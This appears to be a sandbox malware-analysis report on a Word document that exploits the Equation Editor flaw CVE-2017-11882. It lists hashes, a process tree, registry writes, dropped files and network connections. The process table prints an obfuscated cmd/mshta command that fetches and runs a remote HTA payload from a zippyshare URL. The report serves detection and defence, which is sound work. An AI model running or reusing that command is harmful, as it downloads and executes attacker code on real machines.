

| File name: | 35675666.doc |
| Full analysis: | https://app.any.run/tasks/cda260f0-e628-4778-8381-66b939ef3436 |
| Verdict: | Malicious activity |
| Analysis date: | January 18, 2020, 07:10:45 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | data |
| MD5: | 2A59FBAD0927E8B010E5D5C28DB79122 |
| SHA1: | EC2911DF98516E90A48ED70780BF97033FF8B12C |
| SHA256: | B4C52841FFCAEC585BF77A526DE7B77C25C0A6C08F605CA51C2BFC2C22AC4504 |
| SSDEEP: | 96:1X3Pe7ImJ1UzOWpXfVohr4cWsui95/K2/oLMn8tKjJLYnjEldSgpQUiFo9vW1yj:dwvaBXfet4/uiUAMv/ldcUi2M0 |
MALICIOUS
Equation Editor starts application (CVE-2017-11882)
- EQNEDT32.EXE (PID: 3832)
SUSPICIOUS
Executed via COM
- EQNEDT32.EXE (PID: 3832)
Starts CMD.EXE for commands execution
- EQNEDT32.EXE (PID: 3832)
Starts MSHTA.EXE for opening HTA or HTMLS files
- cMd.exe (PID: 1792)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2396)
Creates files in the user directory
- WINWORD.EXE (PID: 2396)
Reads internet explorer settings
- mshta.exe (PID: 2140)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
40
Monitored processes
4
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1792 | cMd /C mS^Ht^a ht^tp^s:^/^/www6.zippyshare.com/v/rIjgm31E/file.html | C:\Windows\system32\cMd.exe | — | EQNEDT32.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2140 | mSHta https://www6.zippyshare.com/v/rIjgm31E/file.html | C:\Windows\system32\mshta.exe | cMd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2396 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\35675666.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3832 | "C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding | C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE | svchost.exe | ||||||||||||
User: admin Company: Design Science, Inc. Integrity Level: MEDIUM Description: Microsoft Equation Editor Exit code: 0 Version: 00110900 Modules
| |||||||||||||||
Total events
1 746
Read events
1 002
Write events
612
Delete events
132
Modification events
| (PID) Process: | (2396) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | z5c |
Value: 7A3563005C090000010000000000000000000000 | |||
| (PID) Process: | (2396) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2396) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2396) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2396) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2396) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2396) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2396) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2396) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2396) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1345454142 | |||
Executable files
0
Suspicious files
1
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2396 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA95A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2396 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{9DB4F20A-CB9D-45BA-B022-F5236614C303}.tmp | — | |
MD5:— | SHA256:— | |||
| 2396 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{C39DCD18-3F71-4C41-BC7C-8C57C01A2BCE}.tmp | — | |
MD5:— | SHA256:— | |||
| 2396 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{E9111696-3096-4CBD-8269-C58B2351DFF5}.tmp | — | |
MD5:— | SHA256:— | |||
| 2396 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2396 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{CF735F48-A03D-4B89-8D0B-9924DF2968F3}.tmp | binary | |
MD5:— | SHA256:— | |||
| 2396 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$675666.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2140 | mshta.exe | 46.166.139.151:443 | www6.zippyshare.com | NForce Entertainment B.V. | NL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www6.zippyshare.com |
| unknown |